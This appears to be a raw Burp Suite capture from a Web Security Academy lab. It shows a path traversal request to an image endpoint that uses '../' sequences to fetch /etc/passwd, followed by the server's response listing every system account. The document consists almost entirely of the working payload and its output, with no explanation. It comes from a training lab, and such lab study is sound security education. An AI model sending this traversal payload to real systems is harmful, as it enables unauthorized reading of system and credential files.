 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../../../etc/passwd HTTP/2
2 Host: 0a41006d0361d6ff81553f77002200aa.web-security-academy.net
3 Cookie: session=JlopHRgMrwo9Vis3lxCvPlw90CTdnp8I
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a41006d0361d6ff81553f77002200aa.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47